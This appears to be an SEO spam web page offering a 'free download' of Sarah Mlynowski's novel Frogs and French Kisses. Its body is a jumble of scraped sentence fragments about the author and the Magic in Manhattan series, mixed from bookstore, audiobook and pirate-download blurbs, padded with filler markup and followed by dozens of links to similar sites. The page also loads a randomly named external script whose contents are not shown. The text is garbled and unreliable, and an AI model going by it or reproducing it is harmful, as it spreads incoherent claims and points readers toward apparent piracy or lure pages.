

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sfornummentsop.web.app/796.html
body_size: 2078
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sfornummentsop.web.app/796.html" /><title>Frogs french kisses sarah mlynowski book download free</title><script src="https://sfornummentsop.web.app/04ta8uao5k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- brevuapeb --><div class="exalas" id="lockterrea"></div><div class="eraber"></div><!-- sulsandphrag --><div class="forsmetu"></div><!-- tiasweatun --><div class="masthirdre"></div><!-- ficata --><div class="ovgorta"></div><!-- endipa --><div class="numsuppcutth" id="stophaisoun"></div><div class="bravtete"></div><!-- memismu --><div class="deckwoodvi" id="tuotuagen"></div><!-- greenlisdyou --><!-- provukin --><!-- dieveltia --><div class="congcomlang" id="drewuces"></div><h1>Frogs french kisses sarah mlynowski book download free</h1><!-- brevuapeb --><div class="exalas" id="lockterrea"></div><div class="eraber"></div><!-- sulsandphrag --><div class="forsmetu"></div><!-- tiasweatun --><div class="masthirdre"></div><!-- ficata --><div class="ovgorta"></div><!-- endipa --><div class="numsuppcutth" id="stophaisoun"></div><div class="bravtete"></div><!-- memismu --><div class="deckwoodvi" id="tuotuagen"></div><!-- greenlisdyou --><!-- provukin --><!-- dieveltia --><div class="congcomlang" id="drewuces"></div><p>Written by sarah mlynowski, audiobook narrated by ariadne meyers. After graduating with an honors degree in english literature from mcgill university, she moved to toronto to work for harlequin enterprises. Rachel has finally come to terms with the outrageously unfair fact that. Frogs and french kisses magic in manhattan series free. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Potions, gimme a call, and ten things we did and probably shouldnt have. Get this book free when you sign up for a 30day trial. Broomsticks and the second book in the hilariously bewitching magic in manhattan series. Her plans backfire, however, when the wrong person falls in love with her.</p> <p>Download bras broomsticks or read bras broomsticks online books in pdf, epub and mobi format. Sarah mlynowskis most popular book is ten things we did and probably shouldnt have. Get your kindle here, or download a free kindle reading app. Get 50% off this audiobook at the audiobooksnow online audio book store and download or stream it right to your computer, smartphone or tablet. Books by sarah mlynowski author of ten things we did. After her second novel fishbowl was published, she moved to new york city to write fulltime. Rachel has finally come to terms with the outrageously unfair fact that her younger sister, miri, has inherited magical powers from their mom. This site is like a library, use search box in the widget to get ebook that you want. It can also, make you not want to put the book down. Click download or read online button to get frogs french kisses book now. Get 50% off this audiobook at the audiobooksnow online audio book store and download or stream. She spent nine summers at sleepaway camp, where she enjoyed campfires, color wars, and conjuring up excuses to get out of swimming lessons.</p> <p>A search query can be a title of the book, a name of the. Download audiobooks by sarah mlynowski at and save. Originally from montreal, sarah now lives in the kingdom of manhattan with her very own prince charming and their fairytaleloving. Sarah mlynowskis powerful potion of young love and silly spells makes this a must have. Sarah mlynowski born january 4, 1977 is a canadian writer of middlegrade fiction, young. Enter your mobile number or email address below and well send you a link to download the free kindle app. Read frogs french kisses online, read in mobile or kindle. The paperback of the frogs and french kisses magic in manhattan. Pdf download bras broomsticks free download pdf book or. Mlynowski s sassy text surpasses a chick lit label by being wonderfully fastpaced and clever. Stream and download audiobooks to your computer, tablet or mobile phone. Everyday low prices and free delivery on eligible orders.</p> <p>Sarah mlynowski is the author of the magic in manhattan and whatever after series, as well as dont even. Sarah mlynowski has 87 books on goodreads with 334847 ratings. A book that is entertaining will make you happy and laugh all the time. Download frogs french kisses ebook for free in pdf and epub format. Magic in manhattanseries overdrive rakuten overdrive. Download pdf bras broomsticks free online new books in.</p> <p>Frogs and french kisses main market by mlynowski, sarah isbn. Signin to download and listen to this audiobook today. Frogs and french kisses by sarah mlynowski scholastic. New members save 20% off free curbside pickup jigsaw puzzles for all ages download our. Sarah mlynowskis novels include the first three books in the magic in manhattan series. Even special witchcraft classes rachel agrees to attend with miri turn out to be fun. A surprise ending will have fans eagerly looking forward to rachels next adventure. Perfect hair, cute clothes, healthy tanslifes a breeze when youre a witch. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Rachel gets magical help from her sister miri in an effort to find love.</p> <p>Click download or read online button to get bras broomsticks book now. Reviewed by me for after i had finished reading the first book in this series, bras. Librarything is a cataloging and social networking site for booklovers. Rachel has finally come to terms with the outrageously unfai. Sarah mlynowski books list of books by author sarah mlynowski. Sarah mlynowski was born in montreal, canada in 1977, she is the daughter of the also romance writer, elissa ambrose. At long last, rachels powers have arrived and shes a bona fide getyourbroomready witch.</p> <p>Frogs french kisses download ebook pdf, epub, tuebl, mobi. Frogs and french kisses magic in manhattan series by sarah mlynowski in doc, epub, fb3 download e book. Frogs and french kisses magic in manhattan series by sarah mlynowski in doc, epub, fb3 download ebook. Frogs french kisses also available in format docx and mobi.</p><!-- brevuapeb --><div class="exalas" id="lockterrea"></div><div class="eraber"></div><a href="https://sfornummentsop.web.app/385.html">385</a> <a href="https://sfornummentsop.web.app/282.html">282</a> <a href="https://sfornummentsop.web.app/803.html">803</a> <a href="https://sfornummentsop.web.app/405.html">405</a> <a href="https://sfornummentsop.web.app/1248.html">1248</a> <a href="https://sfornummentsop.web.app/444.html">444</a> <a href="https://sfornummentsop.web.app/1326.html">1326</a> <a href="https://sfornummentsop.web.app/886.html">886</a> <a href="https://sfornummentsop.web.app/897.html">897</a> <a href="https://sfornummentsop.web.app/130.html">130</a> <a href="https://sfornummentsop.web.app/1505.html">1505</a> <a href="https://sfornummentsop.web.app/1141.html">1141</a> <a href="https://sfornummentsop.web.app/168.html">168</a> <a href="https://sfornummentsop.web.app/1024.html">1024</a> <a href="https://sfornummentsop.web.app/1475.html">1475</a> <a href="https://sfornummentsop.web.app/1002.html">1002</a> <a href="https://sfornummentsop.web.app/1304.html">1304</a> <a href="https://sfornummentsop.web.app/1013.html">1013</a> <a href="https://sfornummentsop.web.app/1213.html">1213</a> <a href="https://sfornummentsop.web.app/1440.html">1440</a> <a href="https://sfornummentsop.web.app/640.html">640</a> <a href="https://sfornummentsop.web.app/1259.html">1259</a> <a href="https://sfornummentsop.web.app/899.html">899</a> <a href="https://sfornummentsop.web.app/979.html">979</a> <a href="https://sfornummentsop.web.app/1328.html">1328</a> <a href="https://sfornummentsop.web.app/18.html">18</a> <a href="https://sfornummentsop.web.app/878.html">878</a> <a href="https://sfornummentsop.web.app/894.html">894</a> <a href="https://sfornummentsop.web.app/126.html">126</a> <a href="https://sfornummentsop.web.app/1404.html">1404</a> <a href="https://sfornummentsop.web.app/1091.html">1091</a> <a href="https://sfornummentsop.web.app/127.html">127</a> <a href="https://sfornummentsop.web.app/326.html">326</a> <a href="https://leumurimcums.web.app/336.html">336</a> <a href="https://glasfersdino.web.app/1100.html">1100</a> <a href="https://wikitixa.web.app/1073.html">1073</a> <a href="https://scarcomouver.web.app/1362.html">1362</a> <a href="https://olivesaw.web.app/1062.html">1062</a> <a href="https://rearinridad.web.app/797.html">797</a> <a href="https://purbtaconszing.web.app/308.html">308</a><!-- brevuapeb --><div class="exalas" id="lockterrea"></div><div class="eraber"></div><!-- sulsandphrag --><div class="forsmetu"></div><!-- tiasweatun --><div class="masthirdre"></div><!-- ficata --><div class="ovgorta"></div><!-- endipa --></body></html>